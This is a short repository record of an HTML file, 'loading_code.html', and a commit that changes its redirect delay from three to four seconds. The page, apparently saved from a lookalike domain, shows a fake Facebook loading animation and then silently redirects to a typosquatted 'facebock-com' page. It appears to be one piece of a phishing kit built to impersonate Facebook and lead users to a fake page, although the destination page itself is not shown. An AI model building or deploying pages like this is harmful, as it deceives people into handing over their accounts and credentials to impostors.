
==== loading_code.html @ 27421407 "Create loading_code.html" ====
<!-- saved from url=(0063)http://www.facebook.com.profile10632458.info/zerry/loading.html -->
<html><head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1252"></head>
<body bgcolor="#344E92">
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<p align="center">
<img src="./loading_files/facebook_standard_loading_animation.gif">
</p>

<meta http-equiv="refresh" content="3;url=https://facebock-com.github.io/jing/a1a56x532148784d1216985743.htm">
</body></html>

==== commit d079493a: "Update loading_code.html" ====
--- a/loading_code.html
+++ b/loading_code.html
@@ -20,5 +20,5 @@
 <img src="./loading_files/facebook_standard_loading_animation.gif">
 </p>
 
-<meta http-equiv="refresh" content="3;url=https://facebock-com.github.io/jing/a1a56x532148784d1216985743.htm">
+<meta http-equiv="refresh" content="4;url=https://facebock-com.github.io/jing/a1a56x532148784d1216985743.htm">
 </body></html>
